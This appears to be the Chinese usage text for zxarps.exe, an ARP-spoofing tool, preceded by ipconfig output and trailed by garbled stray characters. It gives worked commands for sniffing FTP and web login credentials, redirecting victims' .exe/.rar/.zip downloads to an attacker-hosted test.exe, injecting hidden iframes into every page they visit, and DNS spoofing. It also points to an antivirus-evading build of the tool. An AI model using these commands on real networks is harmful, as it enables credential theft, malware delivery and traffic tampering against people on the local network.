 Default Gateway . . : 192.168.3.1
. WAN (PPP/SLIP) Interface
IP Address. . . . . : 122.231.90.162
Physical Address. . : 00-53-45-00-00-00
Default Gateway . . : 122.231.90.162
options:
-idx [index] 网卡索引号
-ip [ip] 欺骗的IP,用'-'指定范围,','隔开
-sethost [ip] 默认是网关,可以指定别的IP
-port [port] 关注的端口,用'-'指定范围,','隔开,没指定默认关注所有端口
-reset 恢复目标机的ARP表
-hostname 探测主机时获取主机名信息
-logfilter [string]设置保存数据的条件, 必须+-_做前缀,后跟关键字,
','隔开关键字,多个条件'|'隔开
所有带+前缀的关键字都出现的包则写入文件
带-前缀的关键字出现的包不写入文件
带_前缀的关键字一个符合则写入文件(如有+-条件也要符合)
-save_a [filename] 将捕捉到的数据写入文件 ACSII模式
-save_h [filename] HEX模式
-hacksite [ip] 指定要插入代码的站点域名或IP,
多个可用','隔开,没指定则影响所有站点
-insert [html code]指定要插入html代码
-postfix [string] 关注的后缀名, 只关注HTTP/1.1 302
-hackURL [url] 发现关注的后缀名后修改URL到新的URL
-filename [name] 新URL上有效的资源文件名
-hackdns [string] DNS欺骗, 只修改UDP的报文,多个可用','隔开
格式: 域名|IP, www.aa.com|222.22.2.2,www.bb.com|1.1.1.1
-Interval [ms] 定时欺骗的时间间隔, 单位:毫秒:默认是3000 ms
-spoofmode [1|2|3] 将数据骗发到本机,欺骗对象:1为网关,2为目标机,3为两者(默认)
-speed [kb] 限制指定的IP或IP段的网络总带宽,单位:KB
example:
嗅探指定的IP段中端口80的数据, 并以HEX模式写入文件
zxarps.exe -idx 0 -ip 192.168.0.2-192.168.0.50 -port 80 -save_h sniff.log
FTP嗅探,在21或2121端口中出现USER或PASS的数据包记录到文件
zxarps.exe -idx 0 -ip 192.168.0.2 -port 21,2121 -spoofmode 2 -logfilter "_US
ER ,_PASS" -save_a sniff.log
HTTP web邮箱登陆或一些论坛登陆的嗅探,根据情况自行改关键字
zxarps.exe -idx 0 -ip 192.168.0.2-192.168.0.50 -port 80 -logfilter "+POST ,+
user,+pass" -save_a sniff.log
用|添加嗅探条件,这样FTP和HTTP的一些敏感关键字可以一起嗅探
zxarps.exe -idx 0 -ip 192.168.0.2 -port 80,21 -logfilter "+POST ,+user,+pass
|_USER ,_PASS" -save_a sniff.log
如果嗅探到目标下载文件后缀是exe等则更改Location:为http://xx.net/test.exe
zxarps.exe -idx 0 -ip 192.168.0.2-192.168.0.12,192.168.0.20-192.168.0.30 -sp
oofmode 3 -postfix ".exe,.rar,.zip" -hackurl http://xx.net/ -filename test.exe
指定的IP段中的用户访问到-hacksite中的网址则只显示just for fun
zxarps.exe -idx 0 -ip 192.168.0.2-192.168.0.99 -port 80 -hacksite 222.2.2.2,
www.a.com,www.b.com -insert "just for fun<noframes>"
指定的IP段中的用户访问的所有网站都插入一个框架代码
zxarps.exe -idx 0 -ip 192.168.0.2-192.168.0.99 -port 80 -insert "<iframe src
='xx' width=0 height=0>"
指定的两个IP的总带宽限制到20KB
zxarps.exe -idx 0 -ip 192.168.0.55,192.168.0.66 -speed 20
DNS欺骗
zxarps.exe -idx 0 -ip 192.168.0.55,192.168.0.66 -hackdns "www.aa.com|222.22.
2.2,www.bb.com|1.1.1.1"
zxarps 免杀版 http://prcer.com
由
并
小
可
功
不
运
中
地
这
的
行
释
10
思
3
并
A